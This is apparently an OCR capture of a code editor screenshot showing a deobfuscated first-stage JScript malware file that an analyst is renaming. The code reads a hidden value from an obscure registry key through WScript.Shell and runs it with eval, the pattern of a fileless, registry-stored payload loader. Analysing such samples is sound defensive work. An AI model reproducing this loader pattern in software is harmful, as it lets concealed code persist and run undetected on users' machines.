 ~/reg/cleaned_stage1.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js
1 letter_n="n";
2 WScriptShell=new ActiveXObject("WScript.Shell");
3
4 random_chars="HLLS46Lo";
5
6 AHf9W=WScriptShell.RegRead("HKCU\\software\\rnivttqbrn\\bkqqhyjx");
7
8 more_chars="OMqES";
9 eval(AHf9W);
10
11 other_chars="yCSBsaCd";
.* Aa “” Find: AHf9W
AB Replace: code_from_r
place All
1 of 2 matches; Copied 5 characters
Tab Size: 4 JavaScript